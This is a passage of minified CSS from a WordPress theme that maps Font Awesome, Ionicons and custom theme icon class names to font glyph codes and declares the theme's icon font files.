a-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}@font-face{font-family:'gotoicon';src:url(/wp-content/themes/goto/fonts/gotoicon.eot?phkajc);src:url(/wp-content/themes/goto/fonts/gotoicon.eot?phkajc#iefix) format("embedded-opentype"),url(/wp-content/themes/goto/fonts/gotoicon.ttf?phkajc) format("truetype"),url(/wp-content/themes/goto/fonts/gotoicon.woff?phkajc) format("woff"),url(/wp-content/themes/goto/fonts/gotoicon.svg?phkajc#gotoicon) format("svg");font-weight:400;font-style:normal}[class^="goto-icon-"],[class*=" goto-icon-"]{font-family:'gotoicon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.goto-icon-calendar:before{content:"\e900"}.goto-icon-calendar-2:before{content:"\e901"}.goto-icon-calendar-3:before{content:"\e902"}.goto-icon-call:before{content:"\e903"}.goto-icon-camera:before{content:"\e904"}.goto-icon-clock:before{content:"\e905"}.goto-icon-email:before{content:"\e906"}.goto-icon-grid:before{content:"\e907"}.goto-icon-group:before{content:"\e908"}.goto-icon-heart:before{content:"\e909"}.goto-icon-home:before{content:"\e90a"}.goto-icon-info:before{content:"\e90b"}.goto-icon-list:before{content:"\e90c"}.goto-icon-location:before{content:"\e90d"}.goto-icon-mail:before{content:"\e90e"}.goto-icon-paper:before{content:"\e90f"}.goto-icon-pdf:before{content:"\e910"}.goto-icon-pen:before{content:"\e911"}.goto-icon-phone-book:before{content:"\e912"}.goto-icon-search:before{content:"\e913"}.goto-icon-tag:before{content:"\e914"}.goto-icon-tick:before{content:"\e915"}.goto-icon-unchecked:before{content:"\e916"}.goto-icon-user:before{content:"\e917"}.goto-icon-user-2:before{content:"\e918"}@font-face{font-family:"Ionicons";src:url(/wp-content/themes/goto/fonts/ionicons.eot);src:url(/wp-content/themes/goto/fonts/ionicons.eot) format("embedded-opentype"),url(/wp-content/themes/goto/fonts/ionicons.ttf) format("truetype"),url(/wp-content/themes/goto/fonts/ionicons.woff) format("woff"),url(/wp-content/themes/goto/fonts/ionicons.svg) format("svg");font-weight:400;font-style:normal}.ion,.ionicons,[class^="ion-"]:before,[class*=" ion-"]:before{display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-alert:before{content:"\f101"}.ion-alert-circled:before{content:"\f100"}.ion-android-add:before{content:"\f2c7"}.ion-android-add-circle:before{content:"\f359"}.ion-android-alarm-clock:before{content:"\f35a"}.ion-android-alert:before{content:"\f35b"}.ion-android-apps:before{content:"\f35c"}.ion-android-archive:before{content:"\f2c9"}.ion-android-arrow-back:before{content:"\f2ca"}.ion-android-arrow-down:before{content:"\f35d"}.ion-android-arrow-dropdown:before{content:"\f35f"}.ion-android-arrow-dropdown-circle:before{content:"\f35e"}.ion-android-arrow-dropleft:before{content:"\f361"}.ion-android-arrow-dropleft-circle:before{content:"\f360"}.ion-android-arrow-dropright:before{content:"\f363"}.ion-android-arrow-dropright-circle:before{content:"\f362"}.ion-android-arrow-dropup:before{content:"\f365"}.ion-android-arrow-dropup-circle:before{content:"\f364"}.ion-android-arrow-forward:before{content:"\f30f"}.ion-android-arrow-up:before{content:"\f366"}.ion-android-attach:before{content:"\f367"}.ion-android-bar:before{content:"\f368"}.ion-android-bicycle:before{content:"\f369"}.ion-android-boat:before{content:"\f36a"}.ion-android-bookmark:before{content:"\f36b"}.ion-android-bulb:before{content:"\f36c"}.ion-android-bus:before{content:"\f36d"}.ion-android-calendar:before{content:"\f2d1"}.ion-android-call:before{content:"\f2d2"}.ion-android-camera:before{content:"\f2d3"}.ion-android-cancel:before{content:"\f36e"}.ion-android-car:before{content:"\f36f"}.ion-android-cart:before{content:"\f370"}.ion-android-chat:before{content:"\f2d4"}.ion-android-checkbox:before{content:"\f374"}.ion-android-checkbox-blank:before{content:"\f371"}.ion-android-checkbox-outline:before{content:"\f373"}.ion-android-checkbox-outline-blank:before{content:"\f372"}.ion-android-checkmark-circle:before{content:"\f375"}.ion-android-clipboard:before{content:"\f376"}.ion-android-close:before{content:"\f2d7"}.ion-android-cloud:before{content:"\f37a"}.ion-android-cloud-circle:before{content:"\f377"}.ion-android-cloud-done:before{content:"\f378"}.ion-android-cloud-outline:before{content:"\f379"}.ion-android-color-palette:before{content:"\f37b"}.ion-android-compass:before{content:"\f37c"}.ion-android-contact:before{content:"\f2d8"}.ion-android-contacts:before{content:"\f2d9"}.ion-android-contract:before{content:"\f37d"}.ion-android-create:before{content:"\f37e"}.ion-android-delete:before{content:"\f37f"}.ion-android-desktop:before{content:"\f380"}.ion-android-document:before{content:"\f381"}.ion-android-done:before{content:"\f383"}.ion-android-done-all:before{content:"\f382"}.ion-android-download:before{content:"\f2dd"}.ion-android-drafts:before{content:"\f384"}.ion-android-exit:before{content:"\f385"}.ion-android-expand:before{content:"\f386"}.ion-android-favorite:before{content:"\f388"}.ion-android-favorite-outline:before{content:"\f387"}.ion-android-film:before{content:"\f389"}.ion-android-folder:before{content:"\f2e0"}.ion-android-folder-open:before{content:"\f38a"}.ion-android-funnel:before{content:"\f38b"}.ion-android-globe:before{content:"\f38c"}.ion-android-hand:before{content:"\f2e3"}.ion-android-hangout:before{content:"\f38d"}.ion-android-happy:before{content:"\f38e"}.ion-android-home:before{content:"\f38f"}.ion-android-image:before{content:"\f2e4"}.ion-android-laptop:before{content:"\f390"}.ion-android-list:before{content:"\f391"}.ion-android-locate:before{content:"\f2e9"}.ion-android-lock:before{content:"\f392"}.ion-android-mail:before{content:"\f2eb"}.ion-android-map:before{content:"\f393"}.ion-android-menu:before{content:"\f394"}.ion-android-microphone:before{content:"\f2ec"}.ion-android-microphone-off:before{content:"\f395"}.ion-android-more-horizontal:before{content:"\f396"}.ion-android-more-vertical:before{content:"\f397"}.ion-android-navigate:before{content:"\f398"}.ion-android-notifications:before{content:"\f39b"}.ion-android-notifications-none:before{content:"\f399"}.ion-android-notifications-off:before{content:"\f39a"}.ion-android-open:before{content:"\f39c"}.ion-android-options:before{content:"\f39d"}.ion-android-people:before{content:"\f39e"}.ion-android-person:before{content:"\f3a0"}.ion-android-person-add:before{content:"\f39f"}.ion-android-phone-landscape:before{content:"\f3a1"}.ion-android-phone-portrait:before{content:"\f3a2"}.ion-android-pin:before{content:"\f3a3"}.ion-android-plane:before{content:"\f3a4"}.ion-android-playstore:before{content:"\f2f0"}.ion-android-print:before{content:"\f3a5"}.ion-android-radio-button-off:before{content:"\f3a6"}.ion-android-radio-button-on:before{content:"\f3a7"}.ion-android-refresh:before{content:"\f3a8"}.ion-android-remove:before{content:"\f2f4"}.ion-android-remove-circle:before{content:"\f3a9"}.ion-android-restaurant:before{content:"\f3aa"}.ion-android-sad:before{content:"\f3ab"}.ion-android-search:before{content:"\f2f5"}.ion-android-send:before{content:"\f2f6"}.ion-android-settings:before{content:"\f2f7"}.ion-android-share:before{content:"\f2f8"}.ion-android-share-alt:before{content:"\f3ac"}.ion-android-star:before{content:"\f2fc"}.ion-android-star-half:before{content:"\f3ad"}.ion-android-star-outline:before{content:"\f3ae"}.ion-android-stopwatch:before{content:"\f2fd"}.ion-android-subway:before{content:"\f3af"}.ion-android-sunny:before{content:"\f3b0"}.ion-android-sync:before{content:"\f3b1"}.ion-android-textsms:before{content:"\f3b2"}.ion-android-time:before{content:"\f3b3"}.ion-android-train:before{content:"\f3b4"}.ion-android-unlock:before{content:"\f3b5"}.ion-android-upload:before{content:"\f3b6"}.ion-android-volume-down:before{content:"\f3b7"}.ion-android-volume-mute:before{content:"\f3b8"}.ion-android-volume-off:before{content:"\f3b9"}.ion-android-volume-up:before{content:"\f3ba"}.ion-android-walk:before{content:"\f3bb"}.ion-android-warning:before{content:"\f3bc"}.ion-android-watch:before{content:"\f3bd"}.ion-android-wifi:before{content:"\f305"}.ion-aperture:before{content:"\f313"}.ion-archive:before{content:"\f102"}.ion-arrow-down-a:before{content:"\f103"}.ion-arrow-down-b:before{content:"\f104"}.ion-arrow-down-c:before{content:"\f105"}.ion-arrow-expand:before{content:"\f25e"}.ion-arrow-graph-down-left:before{content:"\f25f"}.ion-arrow-graph-down-right:before{content:"\f260"}.ion-arrow-graph-up-left:before{content:"\f261"}.ion-arrow-graph-up-right:before{content:"\f262"}.ion-arrow-left-a:before{content:"\f106"}.ion-arrow-left-b:before{content:"\f107"}.ion-arrow-left-c:before{content:"\f108"}.ion-arrow-move:before{content:"\f263"}.ion-arrow-resize:before{content:"\f264"}.ion-arrow-return-left:before{content:"\f265"}.ion-arrow-return-right:before{content:"\f266"}.ion-arrow-right-a:before{content:"\f109"}.ion-arrow-right-b:before{content:"\f10a"}.ion-arrow-right-c:before{content:"\f10b"}.ion-arrow-shrink:before{content:"\f267"}.ion-arrow-swap:before{content:"\f268"}.ion-arrow-up-a:before{content:"\f10c"}.ion-arrow-up-b:before{content:"\f10d"}.ion-arrow-up-c:before{content:"\f10e"}.ion-asterisk:before{content:"\f314"}.ion-at:before{content:"\f10f"}.ion-backspace:before{content:"\f3bf"}.ion-backspace-outline:before{content:"\f3be"}.ion-bag:before{content:"\f110"}.ion-battery-charging:before{content:"\f111"}.ion-battery-empty:before{content:"\f112"}.ion-battery-full:before{content:"\f113"}.ion-battery-half:before{content:"\f114"}.ion-battery-low:before{content:"\f115"}.ion-beaker:before{content:"\f269"}.ion-beer:before{content:"\f26a"}.ion-bluetooth:before{content:"\f116"}.ion-bonfire:before{content:"\f315"}.ion-bookmark:before{content:"\f26b"}.ion-bowtie:before{content:"\f3c0"}.ion-briefcase:before{content:"\f26c"}.ion-bug:before{content:"\f2be"}.ion-calculator:before{content:"\f26d"}.ion-calendar:before{content:"\f117"}.ion-camera:before{content:"\f118"}.ion-card:before{content:"\f119"}.ion-cash:before{content:"\f316"}.ion-chatbox:before{content:"\f11b"}.ion-chatbox-working:before{content:"\f11a"}.ion-chatboxes:before{content:"\f11c"}.ion-chatbubble:before{content:"\f11e"}.ion-chatbubble-working:before{content:"\f11d"}.ion-chatbubbles:before{content:"\f11f"}.ion-checkmark:before{content:"\f122"}.ion-checkmark-circled:before{content:"\f120"}.ion-checkmark-round:before{content:"\f121"}.ion-chevron-down:before{content:"\f123"}.ion-chevron-left:before{content:"\f124"}.ion-chevron-right:before{content:"\f125"}.ion-chevron-up:before{content:"\f126"}.ion-clipboard:before{content:"\f127"}.ion-clock:before{content:"\f26e"}.ion-close:before{content:"\f12a"}.ion-close-circled:before{content:"\f128"}.ion-close-round:before{content:"\f129"}.ion-closed-captioning:before{content:"\f317"}.ion-cloud:before{content:"\f12b"}.ion-code:before{content:"\f271"}.ion-code-download:before{content:"\f26f"}.ion-code-working:before{content:"\f270"}.ion-coffee:before{content:"\f272"}.ion-compass:before{content:"\f273"}.ion-compose:before{content:"\f12c"}.ion-connection-bars:before{content:"\f274"}.ion-contrast:before{content:"\f275"}.ion-crop:before{content:"\f3c1"}.ion-cube:before{content:"\f318"}.ion-disc:before{content:"\f12d"}.ion-document:before{content:"\f12f"}.ion-document-text:before{content:"\f12e"}.ion-drag:before{content:"\f130"}.ion-earth:before{content:"\f276"}.ion-easel:before{content:"\f3c2"}.ion-edit:before{content:"\f2bf"}.ion-egg:before{content:"\f277"}.ion-eject:before{content:"\f131"}.ion-email:before{content:"\f132"}.ion-email-unread:before{content:"\f3c3"}.ion-erlenmeyer-flask:before{content:"\f3c5"}.ion-erlenmeyer-flask-bubbles:before{content:"\f3c4"}.ion-eye:before{content:"\f133"}.ion-eye-disabled:before{content:"\f306"}.ion-female:before{content:"\f278"}.ion-filing:before{content:"\f134"}.ion-film-marker:before{content:"\f135"}.ion-fireball:before{content:"\f319"}.ion-flag:before{content:"\f279"}.ion-flame:before{content:"\f31a"}.ion-flash:before{content:"\f137"}.ion-flash-off:before{content:"\f136"}.ion-folder:before{content:"\f139"}.ion-fork:before{content:"\f27a"}.ion-fork-repo:before{content:"\f2c0"}.ion-forward:before{content:"\f13a"}.ion-funnel:before{content:"\f31b"}.ion-gear-a:before{content:"\f13d"}.ion-gear-b:before{content:"\f13e"}.ion-grid:before{content:"\f13f"}.ion-hammer:before{content:"\f27b"}.ion-happy:before{content:"\f31c"}.ion-happy-outline:before{content:"\f3c6"}.ion-headphone:before{content:"\f140"}.ion-heart:before{content:"\f141"}.ion-heart-broken:before{content:"\f31d"}.ion-help:before{content:"\f143"}.ion-help-buoy:before{content:"\f27c"}.ion-help-circled:before{content:"\f142"}.ion-home:before{content:"\f144"}.ion-icecream:before{content:"\f27d"}.ion-image:before{content:"\f147"}.ion-images:before{content:"\f148"}.ion-information:before{content:"\f14a"}.ion-information-circled:before{content:"\f149"}.ion-ionic:before{content:"\f14b"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-alarm-outline:before{content:"\f3c7"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-albums-outline:before{content:"\f3c9"}.ion-ios-americanfootball:before{content:"\f3cc"}.ion-ios-americanfootball-outline:before{content:"\f3cb"}.ion-ios-analytics:before{content:"\f3ce"}.ion-ios-analytics-outline:before{content:"\f3cd"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-left:before{content:"\f3d2"}.ion-ios-arrow-right:before{content:"\f3d3"}.ion-ios-arrow-thin-down:before{content:"\f3d4"}.ion-ios-arrow-thin-left:before{content:"\f3d5"}.ion-ios-arrow-thin-right:before{content:"\f3d6"}.ion-ios-arrow-thin-up:before{content:"\f3d7"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"}.ion-ios-at-outline:before{content:"\f3d9"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-barcode-outline:before{content:"\f3db"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-baseball-outline:before{content:"\f3dd"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-basketball-outline:before{content:"\f3df"}.ion-ios-bell:before{content:"\f3e2"}.ion-ios-bell-outline:before{content:"\f3e1"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-body-outline:before{content:"\f3e3"}.ion-ios-bolt:before{content:"\f3e6"}.ion-ios-bolt-outline:before{content:"\f3e5"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-book-outline:before{content:"\f3e7"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bookmarks-outline:before{content:"\f3e9"}.ion-ios-box:before{content:"\f3ec"}.ion-ios-box-outline:before{content:"\f3eb"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-briefcase-outline:before{content:"\f3ed"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-browsers-outline:before{content:"\f3ef"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calculator-outline:before{content:"\f3f1"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-calendar-outline:before{content:"\f3f3"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-camera-outline:before{content:"\f3f5"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cart-outline:before{content:"\f3f7"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatboxes-outline:before{content:"\f3f9"}.ion-ios-chatbubble:before{content:"\f3fc"}.ion-ios-chatbubble-outline:before{content:"\f3fb"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-empty:before{content:"\f3fd"}.ion-ios-checkmark-outline:before{content:"\f3fe"}.ion-ios-circle-filled:before{content:"\f400"}.ion-ios-circle-outline:before{content:"\f401"}.ion-ios-clock:before{content:"\f403"}.ion-ios-clock-outline:before{content:"\f402"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-empty:before{content:"\f404"}.ion-ios-close-outline:before{content:"\f405"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-download-outline:before{content:"\f407"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloud-upload-outline:before{content:"\f40a"}.ion-ios-cloudy:before{content:"\f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-cloudy-night-outline:before{content:"\f40d"}.ion-ios-cloudy-outline:before{content:"\f40f"}.ion-ios-cog:before{content:"\f412"}.ion-ios-cog-outline:before{content:"\f411"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-filter-outline:before{content:"\f413"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-color-wand-outline:before{content:"\f415"}.ion-ios-compose:before{content:"\f418"}.ion-ios-compose-outline:before{content:"\f417"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contact-outline:before{content:"\f419"}.ion-ios-copy:before{content:"\f41c"}.ion-ios-copy-outline:before{content:"\f41b"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-crop-strong:before{content:"\f41d"}.ion-ios-download:before{content:"\f420"}.ion-ios-download-outline:before{content:"\f41f"}.ion-ios-drag:before{content:"\f421"}.ion-ios-email:before{content:"\f423"}.ion-ios-email-outline:before{content:"\f422"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-outline:before{content:"\f424"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-fastforward-outline:before{content:"\f426"}.ion-ios-filing:before{content:"\f429"}.ion-ios-filing-outline:before{content:"\f428"}.ion-ios-film:before{content:"\f42b"}.ion-ios-film-outline:before{content:"\f42a"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flag-outline:before{content:"\f42c"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flame-outline:before{content:"\f42e"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flask-outline:before{content:"\f430"}.ion-ios-flower:before{content:"\f433"}.ion-ios-flower-outline:before{content:"\f432"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-outline:before{content:"\f434"}.ion-ios-football:before{content:"\f437"}.ion-ios-football-outline:before{content:"\f436"}.ion-ios-game-controller-a:before{content:"\f439"}.ion-ios-game-controller-a-outline:before{content:"\f438"}.ion-ios-game-controller-b:before{content:"\f43b"}.ion-ios-game-controller-b-outline:before{content:"\f43a"}.ion-ios-gear:before{content:"\f43d"}.ion-ios-gear-outline:before{content:"\f43c"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-glasses-outline:before{con